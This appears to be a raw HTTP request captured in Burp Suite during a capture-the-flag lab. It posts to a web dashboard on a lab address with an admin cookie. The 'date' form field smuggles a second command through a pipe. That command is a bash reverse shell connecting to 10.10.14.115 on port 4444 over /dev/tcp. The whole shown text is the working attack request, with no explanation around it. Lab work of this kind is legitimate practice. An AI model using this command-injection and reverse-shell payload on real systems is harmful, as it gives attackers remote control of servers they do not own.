 Request
Pretty Raw Hex
1 POST /dashboard HTTP/1.1
2 Host: 10.129.193.81:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.193.81:5000/dashboard
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 68
10 Origin: http://10.129.193.81:5000
11 DNT: 1
12 Connection: keep-alive
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16 Priority: u=0, i
17
18 date=2023-09-15|bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.115/4444+0>%261'